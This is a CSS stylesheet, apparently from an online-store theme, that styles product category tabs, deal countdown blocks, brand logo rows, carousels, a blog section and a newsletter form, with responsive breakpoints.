.service-icon-top li::after {
  content: "";
  display: block !important;
  clear: both;
}
.service-icon-top li img {
  float: left;
  width: 70px;
}
.service-icon-top li .info-sv {
  display: block;
  margin-left: 70px;
  padding-top: 2px;
}
.service-icon-top li .info-sv span,
.service-icon-top li .info-sv strong {
  display: block;
}
.service-icon-top li .info-sv strong {
  color: #222;
  font-weight: 600;
}
.service-icon-top li .info-sv span {
  color: #666;
}
.products-banner::after {
  content: "";
  display: block !important;
  clear: both;
}
.products-banner .l-banner {
  float: left;
}
.products-banner .group-products {
  float: right;
  width: calc(100% - 300px);
}
.cats-tabs {
  border: 2px solid #3d80e3;
  background-color: #fff;
}
.cats-tabs::after {
  content: "";
  display: block !important;
  clear: both;
}
.cats-tabs .col-cats {
  float: left;
  width: 228px;
  border-right: 2px solid #3d80e3;
}
.cats-tabs .col-tabs {
  padding-top: 20px;
  padding-right: 18px;
  padding-left: 20px;
  padding-bottom: 20px;
  float: right;
  border-left: 2px solid #3d80e3;
  position: relative;
  left: -2px;
  width: calc(100% - 228px);
}
.cats-tabs .block-categories .cat-wrap .item .sub-cats li {
  margin-bottom: 12px;
}
.cats-tabs .block-categories .cat-wrap {
  margin: 0;
  padding: 0;
  display: block;
}
.cats-tabs .block-categories .cat-wrap .item {
  margin: 0;
  padding: 0;
}
.cats-tabs .cats-info {
  padding: 20px;
}
.cats-tabs .cats-info .child-title a {
  position: relative;
  display: inline-block;
  padding-top: 3px;
  padding-bottom: 3px;
  padding-left: 12px;
  font-size: 102.69%;
}
.cats-tabs .cats-info .child-title a:before {
  content: "";
  display: block;
  width: 4px;
  height: 4px;
  background-color: #444;
  position: absolute;
  left: 0;
  top: 12px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.cats-tabs .cats-info .count,
.cats-tabs .cats-info .btn-view {
  display: none;
}
.cats-tabs .cat-title {
  background-color: #3d80e3;
  color: #fff;
  padding: 25px 20px;
  text-transform: uppercase;
  font-size: 128%;
  margin: 0 !important;
}
.cats-tabs .cat-title a {
  color: #fff;
  display: block;
  height: 27px;
  line-height: 27px;
}
.cats-tabs .cat-title img {
  max-width: 32px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
}
.col-tabs .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -87px;
  right: -2px;
}
.col-tabs .block {
  margin-bottom: 0;
}
.col-tabs .owl-theme .owl-nav [class*='owl-'] {
  display: inline-block;
  vertical-align: top;
  width: 28px;
  height: 36px;
  line-height: 34px;
  text-align: center;
  margin: 0 2px;
  padding: 0;
  color: #444;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.col-tabs .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.col-tabs .owl-theme .owl-nav [class*='owl-']:hover {
  background-color: #3d80e3;
  border-color: transparent;
  color: #fff;
}
.cats-tabs.tabs-color-1 {
  border-color: #ff5984;
}
.cats-tabs.tabs-color-1 .cat-title {
  background-color: #ff5984;
}
.cats-tabs.tabs-color-1 .col-tabs,
.cats-tabs.tabs-color-1 .col-cats {
  border-color: #ff5984;
}
.cats-tabs.tabs-color-1 .col-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.cats-tabs.tabs-color-1 .col-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover {
  background-color: #ff5984;
  border-color: #ff5984;
}
.cats-tabs.tabs-color-1 .col-tabs .owl-theme .owl-nav [class*='owl-']:hover {
  background-color: #ff5984;
}
.cats-tabs.tabs-color-2 {
  border-color: #2cb75d;
}
.cats-tabs.tabs-color-2 .cat-title {
  background-color: #2cb75d;
}
.cats-tabs.tabs-color-2 .col-tabs,
.cats-tabs.tabs-color-2 .col-cats {
  border-color: #2cb75d;
}
.cats-tabs.tabs-color-2 .col-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.cats-tabs.tabs-color-2 .col-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover {
  background-color: #2cb75d;
  border-color: #2cb75d;
}
.cats-tabs.tabs-color-2 .col-tabs .owl-theme .owl-nav [class*='owl-']:hover {
  background-color: #2cb75d;
}
.cats-tabs.tabs-color-3 {
  border-color: #ff9c00;
}
.cats-tabs.tabs-color-3 .cat-title {
  background-color: #ff9c00;
}
.cats-tabs.tabs-color-3 .col-tabs,
.cats-tabs.tabs-color-3 .col-cats {
  border-color: #ff9c00;
}
.cats-tabs.tabs-color-3 .col-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.cats-tabs.tabs-color-3 .col-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover {
  background-color: #ff9c00;
  border-color: #ff9c00;
}
.cats-tabs.tabs-color-3 .col-tabs .owl-theme .owl-nav [class*='owl-']:hover {
  background-color: #ff9c00;
}
.list-product-buttons.type-2 .block {
  margin: 0;
}
.list-product-buttons.type-2 .product-item {
  margin-bottom: 20px !important;
}
.list-product-buttons.type-2 .product-type-list .product-item-details {
  padding-top: 8px;
}
.list-product-buttons.type-2 .product-item-inner {
  display: none !important;
}
.list-product-buttons.type-2 .product-type-list .product-item .product-item-info {
  border: none;
  padding: 0;
}
.brand-line {
  border: 1px solid #e5e5e5;
  background-color: #fff;
  padding: 20px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.brand-line > ul {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
  list-style: none;
  padding: 0;
}
.brand-line > ul li {
  text-align: center;
  width: 16.6667%;
  padding: 0 10px;
  margin: 0;
}
.row-cats .block-categories .cat-wrap .item {
  width: 16.666666667%;
  text-align: center;
}
.row-cats .block-categories .cat-wrap .item .cat-title {
  font-weight: 600;
  font-size: 107.69%;
  text-transform: uppercase;
  margin: 0;
}
.row-cats .block-categories .cat-wrap .item .cat-title a {
  display: block;
  text-align: center;
  padding: 10px 10px;
  border: 1px solid #e5e5e5;
  color: #fe5722;
  background-color: #fff;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.row-cats .block-categories .cat-wrap .item .cat-title a:hover {
  background-color: #fe5722;
  border-color: transparent;
  color: #fff !important;
}
.row-cats .child-cat {
  display: none;
}
.row-cats .block-categories .cat-wrap .item:nth-child(2n) .cat-title a {
  color: #ff9c00;
}
.row-cats .block-categories .cat-wrap .item:nth-child(2n) .cat-title a:hover {
  background-color: #ff9c00;
}
.row-cats .block-categories .cat-wrap .item:nth-child(3n) .cat-title a {
  color: #3891d5;
}
.row-cats .block-categories .cat-wrap .item:nth-child(3n) .cat-title a:hover {
  background-color: #3891d5;
}
.row-cats .block-categories .cat-wrap .item:nth-child(4n) .cat-title a {
  color: #f95b72;
}
.row-cats .block-categories .cat-wrap .item:nth-child(4n) .cat-title a:hover {
  background-color: #f95b72;
}
.row-cats .block-categories .cat-wrap .item:nth-child(5n) .cat-title a {
  color: #43c80e;
}
.row-cats .block-categories .cat-wrap .item:nth-child(5n) .cat-title a:hover {
  background-color: #43c80e;
}
.row-cats .block-categories .cat-wrap .item:nth-child(6n) .cat-title a {
  color: #cd75d5;
}
.row-cats .block-categories .cat-wrap .item:nth-child(6n) .cat-title a:hover {
  background-color: #cd75d5;
}
.deal-syns-container {
  padding: 28px 30px 29px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.deal-syns-container .product-image-container {
  vertical-align: top;
}
.deal-syns-container .thumb-deal {
  float: left;
  width: 80px;
}
.deal-syns-container .thumb-deal .thumb-item {
  border: 1px solid #e5e5e5;
  padding: 4px;
  display: block;
  line-height: 0;
  overflow: hidden;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-syns-container .thumb-deal .box-image-thumb:not(:last-child) .thumb-item {
  margin-bottom: 10px;
}
.deal-syns-container .grid-syns {
  margin-left: 95px;
}
.deal-syns-container .grid-syns .item-inner::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-syns-container .grid-syns .image-product {
  float: left;
  width: 49%;
}
.deal-syns-container .grid-syns .product-item-details {
  width: 48%;
  float: right;
}
.deal-syns-container .product-item {
  display: none;
}
.deal-syns-container .product-item.active {
  display: block;
}
.deal-syns-container .product-item-name {
  margin: 0;
  font-size: 128.571%;
}
.deal-syns-container .product-item-description {
  margin: 10px 0 10px;
}
.deal-syns-container .product-reviews-summary .reviews-actions {
  display: none;
}
.deal-syns-container .product-item .price-box {
  margin: 5px 0 20px;
}
.deal-syns-container .price-box .price {
  font-size: 128.571%;
}
.deal-syns-container .product-item .special-price .price,
.deal-syns-container .product-item .minimal-price .price {
  font-size: 128.571%;
  font-weight: 700;
}
.deal-syns-container .price-box .old-price .price {
  font-size: 100%;
  position: relative;
  top: 3px;
}
.deal-syns-container .image-product {
  position: relative;
}
.deal-syns-container .actions-secondary {
  font-size: 0;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 20;
  opacity: 0;
  visibility: hidden;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
}
.deal-syns-container .actions-secondary .action span,
.deal-syns-container .actions-secondary .action:before {
  display: none;
}
.deal-syns-container .actions-secondary .action {
  font-size: 18px;
  margin: 0 2px;
  display: inline-block;
  vertical-align: top;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  background-color: #fff;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-syns-container .actions-secondary .towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-syns-container .actions-secondary .tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-syns-container .actions-secondary .quickview-handler:after {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.deal-syns-container .product-item-info {
  width: unset;
  max-width: unset;
}
.deal-syns-container .deals-countdown {
  margin-bottom: 20px;
}
.deal-syns-container .deals-countdown::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-syns-container .deals-countdown .deals-time {
  border: none;
  min-width: 62px;
  float: left;
  margin-right: 10px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.deal-syns-container .product-item-inner {
  border-top: 1px solid #e5e5e5;
  padding-top: 20px;
}
.deal-syns-container .product-item-actions .actions-primary {
  display: block;
}
.deal-syns-container .product-item-actions .actions-primary button {
  width: 100%;
  text-transform: uppercase;
  padding: 10px 20px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.deal-syns-container .product-item-info:hover .actions-secondary {
  opacity: 1;
  visibility: visible;
}
@media (min-width: 1024px) {
  .col-tabs .sm-listing-tabs .ltabs-tabs-container {
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 20px;
    margin-bottom: 30px;
  }
  .col-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
    text-transform: uppercase;
    height: 36px;
    line-height: 34px;
    padding: 0 20px;
    border: 1px solid #e5e5e5;
    color: #222;
    font-weight: 600;
    font-size: 107.69%;
    float: left;
    margin-right: 10px;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    transition: 0.1s;
    -moz-transition: 0.1s;
    -webkit-transition: 0.1s;
    -o-transition: 0.1s;
  }
  .col-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
  .col-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover {
    background-color: #3d80e3;
    border-color: #3d80e3;
    color: #fff;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .home-slider-banner .slider-l {
    width: calc(100% - 240px);
  }
  .home-slider-banner .r-banner-top {
    width: 230px;
  }
}
@media (max-width: 1024px) {
  .deal-syns-container .thumb-deal {
    float: none;
    width: unset;
  }
  .deal-syns-container .thumb-deal::after {
    content: "";
    display: block !important;
    clear: both;
  }
  .deal-syns-container .thumb-deal .box-image-thumb {
    display: block;
    float: left;
    margin-right: 10px;
    vertical-align: top;
    width: 60px;
  }
  .deal-syns-container .grid-syns {
    margin-left: 0;
    margin-right: 0;
  }
  .row-cats .block-categories .cat-wrap .item .cat-title {
    font-size: 100%;
  }
}
@media (max-width: 768px) {
  .home-slider-banner .slider-l {
    width: 100%;
    float: none;
  }
  .home-slider-banner .r-banner-top {
    float: none;
    width: unset;
    margin-left: -5px;
    margin-right: -5px;
    margin-bottom: 10px;
  }
  .home-slider-banner .r-banner-top::after {
    content: "";
    display: block !important;
    clear: both;
  }
  .home-slider-banner .r-banner-top .banner-image {
    float: left;
    width: 33.3333%;
    padding: 0 5px;
  }
  .service-icon-top {
    padding: 10px 0;
  }
  .service-icon-top ul li {
    width: 50%;
    padding: 10px 0;
  }
  .deal-syns-container .grid-syns .product-item-details,
  .deal-syns-container .grid-syns .image-product {
    float: none;
    width: 100%;
  }
  .row-cats .block-categories .cat-wrap .item {
    width: 33.3333%;
  }
  .cats-tabs .col-cats {
    float: none;
    width: unset;
    border: none;
  }
  .cats-tabs .block-categories .cat-wrap .item .sub-cats {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .cats-tabs .block-categories .cat-wrap .item .sub-cats::after {
    content: "";
    display: block !important;
    clear: both;
  }
  .cats-tabs .block-categories .cat-wrap .item .sub-cats li {
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
  }
  .cats-tabs .block-categories .cat-wrap .item .sub-cats li a {
    display: block;
    padding: 5px 15px;
    border: 1px solid #e5e5e5;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
  }
  .cats-tabs .block-categories .cat-wrap .item .sub-cats li a:before {
    display: none;
  }
  .cats-tabs .col-tabs {
    float: none;
    width: unset;
    border: none;
    padding: 0 20px 20px;
  }
  .col-tabs .owl-theme .owl-nav {
    top: -66px;
  }
  .col-tabs .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    margin-right: 65px;
    height: 36px;
    line-height: 36px;
    border-color: #e5e5e5;
    border-radius: 2px;
  }
  .brand-line > ul li {
    width: 33.33333%;
  }
}
@media (max-width: 767px) {
  .products-banner .group-products,
  .products-banner .l-banner {
    float: none;
    width: 100%;
  }
}
@media (max-width: 560px) {
  .row-cats .block-categories .cat-wrap .item {
    width: 50%;
  }
  .service-icon-top ul li {
    width: 100%;
  }
  .products-banner .l-banner img {
    width: 100%;
  }
  .deal-syns-container {
    padding: 20px;
  }
}
.slidershow-type-7 .owl-theme .owl-nav {
  margin: 0;
}
.slidershow-type-7 .owl-theme .owl-nav [class*='owl-'] {
  margin: -40px 0 0;
  padding: 0;
  width: 80px;
  height: 80px;
  line-height: 80px;
  background-color: #fff;
  color: #222;
  position: absolute;
  top: 50%;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.slidershow-type-7 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 30px;
}
.slidershow-type-7 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.slidershow-type-7 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.big-brand ul {
  margin: 0 -15px;
  padding: 0;
  list-style: none;
}
.big-brand ul::after {
  content: "";
  display: block !important;
  clear: both;
}
.big-brand ul li {
  float: left;
  padding: 15px;
  width: 14.2858%;
}
.big-brand ul img {
  opacity: .3;
}
.big-brand ul li a:hover img {
  opacity: 1;
}
.block-top-des .block-title {
  text-transform: uppercase;
  text-align: center;
}
.block-top-des .block-title p {
  margin: 0;
  letter-spacing: 1.5px;
  font-size: 107.69%;
}
.block-top-des .block-title strong {
  font-size: 260%;
  color: #222;
}
.block-top-des .owl-theme .owl-nav.disabled + .owl-dots {
  margin: 0;
}
.block-top-des .owl-theme .owl-dots .owl-dot span {
  width: 30px;
  height: 5px;
}
.gallery-img > ul {
  margin: 0 -5px;
  padding: 0;
  list-style: none;
}
.gallery-img > ul::after {
  content: "";
  display: block !important;
  clear: both;
}
.gallery-img > ul li {
  float: left;
  width: 20%;
  padding: 0 5px;
  margin-bottom: 0;
}
.gallery-img li a {
  position: relative;
  display: block;
}
.gallery-img li a:before {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  position: absolute;
  right: 10px;
  top: 10px;
  color: #fff;
  opacity: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  content: '\ea92';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 26px;
}
.gallery-img li a:hover:before {
  opacity: 1;
}
.block-top-des .block {
  margin-bottom: 0;
}
.block-top-des .owl-theme .owl-nav [class*='owl-'] {
  width: 60px;
  height: 60px;
  line-height: 58px;
  margin: -30px 0 0;
  padding: 0;
  background-color: #fff;
  border: 1px solid #222;
  color: #222;
  position: absolute;
  top: 50%;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.block-top-des .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 24px;
}
.block-top-des .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 0;
}
.block-top-des .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 0;
}
.block-top-des .name-bottom {
  max-width: 1140px;
  margin-left: auto;
  margin-right: auto;
}
.block-top-des .name-bottom.testimonial-top .tst-image {
  margin-bottom: 30px;
}
.block-top-des .name-bottom.testimonial-top .tst-text {
  margin-bottom: 30px;
}
.block-top-des .name-bottom .tst-job {
  text-transform: uppercase;
  margin-bottom: 0;
}
.block-deal-full {
  background: url("../images/bg-deal-full.jpg") no-repeat top center;
}
.block-deal-full::after {
  content: "";
  display: block !important;
  clear: both;
}
.block-deal-full .block {
  max-width: 830px;
  float: right;
}
.product-7-style .block-deal-full .image-product {
  position: relative;
}
.product-7-style .block-deal-full .products-grid .product-item-info {
  padding: 20px;
  background-color: #fff;
}
.product-7-style .block-deal-full .deals-countdown {
  padding-top: 25px;
}
.product-7-style .block-deal-full .deals-countdown .deals-time {
  margin: 0 2px;
  min-width: 65px;
  padding: 3px 10px 7px;
}
.product-7-style .block-deal-full .deals-countdown .deals-time .num-time {
  font-size: 150%;
  color: #222;
}
@media (max-width: 1023px) {
  .block-deal-full .block {
    float: none;
  }
  .product-7-style .block-deal-full .deals-countdown .deals-time {
    margin-bottom: 8px;
  }
  .big-brand ul li {
    width: 25%;
    padding: 5px 15px;
  }
}
@media (max-width: 640px) {
  .big-brand ul li {
    width: 50%;
  }
  .block-top-des .block-title strong {
    font-size: 240%;
  }
  .slidershow-type-7 .owl-theme .owl-nav [class*='owl-'] {
    width: 50px;
    height: 50px;
    line-height: 50px;
    margin-top: -25px;
  }
  .product-7-style .block-deal-full .deals-countdown .deals-time {
    min-width: 60px;
  }
}
.slidershow-type-8 .owl-theme .owl-nav {
  margin: 0;
}
.slidershow-type-8 .owl-theme .owl-nav [class*='owl-'] {
  margin: -40px 0 0;
  padding: 0;
  width: 80px;
  height: 80px;
  line-height: 80px;
  background-color: #fff;
  color: #222;
  position: absolute;
  top: 50%;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.slidershow-type-8 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 30px;
}
.slidershow-type-8 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.slidershow-type-8 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.block-top-des.v-nav .owl-theme .owl-nav [class*='owl-'] {
  width: 50px;
  height: 50px;
  line-height: 48px;
  margin-top: -25px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.block-top-des.v-nav .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -25px;
}
.block-top-des.v-nav .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -25px;
}
.full-services {
  position: relative;
}
.full-services:before {
  content: "";
  display: block;
  background: #f5f5f5;
  position: absolute;
  top: 90px;
  bottom: 90px;
  left: -50px;
  right: -50px;
  z-index: -1;
}
.full-services .service-banner {
  position: relative;
  background-color: #fff;
  padding: 15px;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
}
.full-services .service-banner .button-play {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin-top: -22px;
  text-align: center;
}
.full-services .service-banner .button-play a {
  display: inline-block;
  height: 44px;
  padding: 0 30px;
  text-transform: uppercase;
  background-color: #fff;
  line-height: 44px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
}
.full-services .service-banner .button-play a:hover {
  color: #fff;
}
.full-services .list-services {
  padding-top: 157px;
  padding-left: 30px;
  font-size: 107.69%;
}
.full-services .list-services ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.full-services .list-services ul li:after {
  content: "";
  display: block;
  clear: both;
}
.full-services .list-services ul li:not(:last-child) {
  margin-bottom: 60px;
}
.full-services .list-services .sv-icon {
  float: left;
  width: 90px;
  height: 90px;
  background-color: #fff;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  box-shadow: 0px 4px 7px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 4px 7px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 4px 7px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0px 4px 7px rgba(0, 0, 0, 0.1);
}
.full-services .list-services .sv-info {
  margin-left: 110px;
  padding-top: 13px;
}
.full-services .list-services .sv-info h4 {
  font-size: 110%;
  color: #222;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.full-services .list-services .sv-info p {
  margin: 0;
}
.list-brand-items ul {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
  padding: 0;
  white-space: nowrap;
  list-style: none;
}
.list-brand-items ul li {
  padding: 0 15px;
  width: 16.666667%;
}
.list-brand-items ul li a {
  display: block;
  border: 1px solid #e5e5e5;
}
.list-brand-items ul li a img {
  opacity: .4;
}
.list-brand-items ul li a:hover img {
  opacity: 1;
}
.block-cat-22 .block-categories .cat-wrap .item {
  width: 20%;
}
.block-cat-22 .btn-view {
  display: none;
}
.block-cat-22 .block-categories .cat-wrap .item .image-cat {
  margin-bottom: 2px;
}
.block-cat-22 .block-categories .cat-wrap .item .cat-title {
  font-weight: 400;
  text-align: center;
  font-size: 107.69%;
}
.block-cat-22 .block-categories .cat-wrap .item .cat-title a {
  background-color: #f5f5f5;
  display: block;
  padding: 14px 20px;
  font-size: 107.69%;
  text-transform: uppercase;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.blog-22 .item::after {
  content: "";
  display: block !important;
  clear: both;
}
.blog-22 .image-post {
  float: left;
  width: 270px;
}
.blog-22 .info-post {
  margin-left: 300px;
  padding-top: 50px;
}
.blog-22 .date-post {
  margin-bottom: 15px;
}
.blog-22 .date-post .day {
  font-size: 350%;
  font-weight: 700;
  color: #222;
}
.blog-22 .date-post .month-year {
  font-size: 107.69%;
}
.blog-22 .date-post .month-year:before {
  margin: 0 5px;
  content: '/';
}
.blog-22 .post-title {
  font-size: 116.67%;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 30px;
}
.blog-22 .post-read-more a {
  background-color: #f5f5f5;
  display: inline-block;
  padding: 10px 30px;
  text-transform: uppercase;
}
.newsletter-22 {
  background: url("../images/bg-newsletter-22.jpg") no-repeat top center;
}
.newsletter-22 .newsletter-content {
  text-align: center;
}
.newsletter-22 .newsletter-content #newsletter-home {
  height: 50px;
  background-color: #fff;
  border: none;
  margin-bottom: 20px;
  text-align: center;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.newsletter-22 .newsletter-content .action-button button {
  width: 100%;
  height: 50px;
  padding: 0 10px;
  line-height: 50px;
  background-color: #222;
  text-transform: uppercase;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.full-deals-product .products-single {
  margin: 0;
}
.full-deals-product .products-single::after {
  content: "";
  display: block !important;
  clear: both;
}
.full-deals-product .product-image-container {
  vertical-align: top;
}
.full-deals-product .block-content-products {
  margin-left: 170px;
  background-color: #fff;
  padding: 20px;
  overflow: hidden;
}
.full-deals-product .block-content-products .product-labels .sale-label {
  position: absolute;
  background-color: #FF5E7D;
  height: 40px;
  line-height: 40px;
  text-transform: uppercase;
  width: 200px;
  left: -75px;
  top: 8px;
  z-index: 20;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.full-deals-product .block-content-products .product-item {
  display: none;
}
.full-deals-product .block-content-products .product-item.active-item {
  display: block;
}
.full-deals-product .block-content-products .product-item-info {
  position: relative;
  display: table;
  width: 100%;
}
.full-deals-product .block-content-products .product-item-info:hover .box-image-deal .quickview-handler {
  opacity: 1;
  visibility: visible;
}
.full-deals-product .block-content-products .box-image-deal {
  float: left;
  width: 420px;
  position: relative;
}
.full-deals-product .block-content-products .box-image-deal .quickview-handler {
  opacity: 0;
  visibility: hidden;
  display: block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background-color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -30px;
  margin-top: -30px;
  z-index: 20;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
}
.full-deals-product .block-content-products .box-image-deal .quickview-handler span {
  display: none;
}
.full-deals-product .block-content-products .box-image-deal .quickview-handler:before {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.full-deals-product .block-content-products .product-item-details {
  margin-left: 460px;
  padding-right: 120px;
  padding-top: 25px;
}
.full-deals-product .block-content-products .product-item-details .deals-countdown {
  position: absolute;
  right: -20px;
  top: -20px;
  width: 130px;
  bottom: -20px;
  margin: 0;
  padding: 0 20px;
}
.full-deals-product .block-content-products .product-item-details .deals-countdown .deals-time {
  float: none;
  display: block;
  height: 25%;
  width: 100%;
  color: inherit;
  text-transform: uppercase;
  padding: 30px 0 0;
  border: none;
}
.full-deals-product .block-content-products .product-item-details .deals-countdown .deals-time:not(:last-child) {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.full-deals-product .block-content-products .product-item-details .deals-countdown .deals-time .num-time {
  font-size: 185%;
  font-weight: 700;
  line-height: 1;
  margin: 0 0 7px;
}
.full-deals-product .block-content-products .product-item-details .product-item-name {
  font-size: 140%;
}
.full-deals-product .block-content-products .product-item-details .product-item-description {
  margin-bottom: 20px;
  margin-top: 0;
  font-size: 95%;
}
.full-deals-product .block-content-products .product-item-details .product-reviews-summary {
  margin: 10px 0 15px;
}
.full-deals-product .block-content-products .product-item-details .product-reviews-summary .reviews-actions {
  display: none;
}
.full-deals-product .block-content-products .product-item-details .price-box {
  margin-bottom: 30px;
}
.full-deals-product .block-content-products .product-item-details .price-box .price {
  font-size: 171.428%;
  font-weight: 700;
}
.full-deals-product .block-content-products .product-item-details .price-box .old-price .price {
  font-size: 133.33%;
  font-weight: normal;
  position: relative;
  top: 5px;
}
.full-deals-product .thumb-product {
  float: left;
  width: 140px;
}
.full-deals-product .thumb-product .box-image-thumb {
  float: none;
  display: block;
  padding: 9px;
  border: 1px solid #fff;
  background-color: #fff;
  cursor: pointer;
}
